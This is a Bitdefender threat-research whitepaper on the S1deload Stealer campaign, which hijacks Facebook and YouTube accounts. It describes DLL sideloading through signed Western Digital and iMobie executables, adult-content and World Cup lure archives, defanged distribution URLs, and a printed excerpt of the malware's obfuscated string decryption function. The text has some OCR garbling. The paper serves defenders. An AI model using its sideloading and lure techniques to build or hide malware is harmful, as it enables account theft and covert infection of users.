## Bitdefender

**Security** 

S1deload Stealer - Exploring the Economics of Social Network Account Hijacking



www.bitdefender.com

# Contents



### Author:

David ACS - Security Researcher @ Bitdefender

 $+$ 

 $+$ 

## <span id="page-2-0"></span>**Foreword**

Social networks, which have grown to occupy a significant portion of our lives, have been abused by criminals since their inception. With access to multiple legitimate social media accounts, threat actors have been able to extort significant financial gains, or even manipulate public opinion and change the course of elections. On the everyday level, financially motivated groups have created malvertising and spam campaigns and set up fully automated farms of content-sharing websites to increase revenue or sell and rent compromised accounts to other malicious actors.

This paper documents an active malware distribution campaign that abuses social media by taking over users' Facebook and YouTube accounts. Once in control of the compromised accounts, the malware uses them to boost view counts on social media.

Through each step of the malware infection chain, the malware author heavily relies on DLL sideloading to avoid detection. We named this malware family **S1deload stealer.** Each executable chosen by the malware author as sideloading victims share similarities:

- They load .NET DLLs from their directory
- They come from well-known software publishers
- They are digitally signed

During our research of the malware's infrastructure, we also identified the sales website where the malware author rents out the stolen social media accounts to boost YouTube and Facebook content.

## **DLL sideloading**

Dynamic-Link Libraries (DLLs) are the Microsoft Windows implementation of shared code libraries. Applications may load DLLs, and call exported functions. If the application doesn't specify the full path of the DLL at load time, the Windows Loader searches the DLL in a list of predefined paths called the DLL [Search Order](https://learn.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order). Abusing this behavior is popular among malware, and Bitdefender outlines the possible abuse vectors. [1]

In short, DLL sideloading is a technique used to hide malicious code in the form of a DLL loaded by a legitimate digitally signed process. This method is useful when the attacker wants to trick the user into allowing processes to run as administrator and may sometimes avoid application block rules. This can be done by simply dropping a malicious DLL into the same folder as a digitally signed process that loads it.



## <span id="page-3-0"></span>**Technical analysis summary**

The attack starts with a social engineering trick to persuade the user to download an archive named *AlbumGirlSexy.zip*.

The archive contains three elements:



Once the user launches *AlbumGirlSexy.exe,* it will load the hidden *WDSync.dll,* which starts the infection chain.

*WDSync.dll* decrypts and writes to disk *CNQ.exe* along with *iMobieHelper.dll* in *%APPDATA%\Canon. WDSync.dll* also launches *data.dat*, so that the victim does not suspect a malware infection, as they get the adult content they were after in the first place.

*CNQ.exe* is another digitally signed executable from *iMobie Inc.* used for sideloading *iMobieHelper.dll*. This .dll is responsible for downloading the next stage of the malware from the C2 server.

The next stage consists of *CompactionTool.exe*, another executable digitally signed by Western Digital, and *MVVM.dll* dropped in *%APPDATA%\BlueStack*. *MVVM.dll* queries the C2 server for tasks to download and execute on the victim's machine. The malware can execute multiple tasks in parallel.

We identified three types of tasks in the wild:



Cryptojacker *CNQMUTIL.dll* Mines cryptocurrency without the user's consent.

The diagram below illustrates the infection chain, where the aim of the attacker is to only install the Chrome controller task.

<span id="page-4-0"></span>

In the last six months, between July and December 2022, Bitdefender products detected more than **600** unique users infected with this malware.

### **Initial access**

The user downloads a .zip file named *AlbumGirlSexy.zip.* The archives are hosted on infrastructure controlled by the attacker, as well as on file-sharing websites such as Dropbox. These are some sample URLs that currently serve the malicious archives:

*hxxps://neuka[.]top/AlbumGirlSexy[.]zip*

*hxxp://dl[.]dropboxusercontent[.]com/s/rm1bs2iddy3oxvm/sexygirl[.]zip?dl=0*

The .zip archive contains the following files:



*AlbumGirlSexy.exe* is a renamed *WD Sync Service* executable with a valid digital signature from Western Digital.

**Bitdefender Whitepaper** 

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking



B

The .zip contains a hidden WDSync.dll file. When the user executes AlbumGirlSexy.exe, the process loads the .dll.

data.dat is a self-extracting archive containing adult content, which is launched by the malicious WDSync.dll.



From the user's perspective, launching *AlbumGirlSexy.exe* results in the launch of the self-extracting archive containing the expected adult content.

Apart from *AlbumGirlSexy.zip* name, we noticed the following zip names:

```
AdsOptimize.zip
AlbumGirlSexy.zip
AlbumPrettyGirl.zip
Album Lonely In Car So Yeon Ha Seonu Ryuk And Baek Hyeon Myung Kyungsoon Photography.
zip
Album Yellow Dress Girl Xiao Ling Yan Shao Zhengzhong Mengida Xiaohui Photography.zip
Album Yellow Dress Girl Xiao Ling Yan Yang Shirong Fang Xiurong Fengge Photography.zip
HDSexyGirl.zip
Live Soccer TV - Live Football.zip
Play WorldsCup2022 - Live TV App.zip
SexyAlbum.zip
SexyGirlAlbum.zip
```


<span id="page-7-0"></span>VSBGAlbum.zip

Video Niko And Her Manager What Are They Doing In The Office At The Moment.zip

girlleakfull.zip

test.zip

We can see the names of most archives suggest they contain adult content. However, outliers such as *AdsOptimize.zip* try to trick the user by pretending to be an ad blocker.

*Live Soccer TV - Live Football.zip* and *Play WorldsCup2022 - Live TV App.zip* pose as software that allows viewsers to watch the World Cup.

### **Defeating string encryption**

All of the analyzed .NET assemblies share the same string encryption scheme. In this chapter, we describe how we identified string encryption and how we defeated it.

### **String decryption function description**

When analyzing the .dlls we notice that the strings in the binary are missing and are replaced with function calls to  $\u0005\u2000.\u00002$  (<constant i4>). The string decryption function looks as shown in the picture below:



The string decryption function uses a dictionary that serves as a cache:

- $\Box$  It contains the mapping between string IDs (int) and their already decrypted strings.
- $\Box$  If the string has been already decrypted, return it from the dictionary via a call to  $TryGetValue$
- $\Box$  If the string has not been decrypted, decrypt it, store it in the cache and return it.

The string decryption algorithm used by the malware is complex and obfuscated, but there is no need to understand it, as we can bypass it.

```
[MethodImpl(MethodImplOptions.NoInlining)]
private static string \100002(int \u0002, bool \u0003)
x
    int num = 613812666;int num2 = -514927510 - num;string text = null;
    byte[] array;
    int num18;
    int num19;
    int u5;
    int num20;
    int num21;
    byte[] array4;
    byte[] u000E;
    do
        ConcurrentDictionary<int, string> u = \u0005\u2000.\u0002;
        lock(u)€
            int num5;
            if (\u0005\u2000.\u0003 == null)ŧ
                Assembly executingAssembly = Assembly.GetExecutingAssembly();
                Assembly u2 = Assembly.GetCallingAssembly();
                \u0005\u2000.\u0006 |= (num ^ -1740155768) - num2;
                Assembly assembly = executingAssembly;
                StringBuilder stringBuilder = new StringBuilder();
                int num3 = -1051593618 - num \n~num2;stringBuilder.Append((char)num3).Append((char)(num3 >> 16));
                num3 = -1205083903 + num - num2;stringBuilder.Append((char)num3).Append((char)(num3 >> 16));
                num3 = (-1051790226 - num \land num2);stringBuilder.Append((char)(num3 >> 16)).Append((char)num3);
                num3 = -1205542660 + num - num2;stringBuilder.Append((char)(num3 >> 16)).Append((char)num3);
                num3 = -2015469807 - num + num2;<br>stringBuilder.Append((char)(num3 >> 16)).Append((char)num3);
                num3 = -1205346052 + num - num2;stringBuilder.Append((char)num3).Append((char)(num3 >> 16));
```
### **Algorithm for defeating string encryption**

After identifying the string decryption function, we can take the following steps to replace integer constants with their string equivalent:

- 1. identify calls to the string decryption function
- 2. obtain the string ID passed to the function i.e. a constant i4, pushed on the stack before the call
- 3. call the decryption function and store the result
- 4. replace the call to the decryption function with the loading of the string

We have documented the code that implements this algorithm in **Appendix A**.

In the decryption result, we can see data that appears to be Base64 encoded, so we successfully decrypted the strings.

<span id="page-9-0"></span>S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



### **Dropper (***WDSync.dll***) analysis**

This DLL writes *CNQ.exe* and *iMobieHelper.dll* into *%APPDATA%\Canon,* then launches *CNQ.exe*.



*WDSync.dll* is an obfuscated DLL that implements the minimal set of functions used by *WD Sync*.

The sideloaded executable calls SyncLog.LogMessage from *WDSync.dll* - the function that the malware author implemented to hijack the execution of the digitally signed executable.



We consider  $LogMessage$  the entry point of the malware since it is the first function called from the malicious assembly.

